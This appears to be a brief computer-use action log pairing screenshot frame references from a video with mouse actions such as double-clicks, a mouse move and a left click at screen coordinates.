
double_click(417, 425)

double_click(417, 424)

mouse_move(421, 435)

double_click(462, 425)

left_click(367, 194)
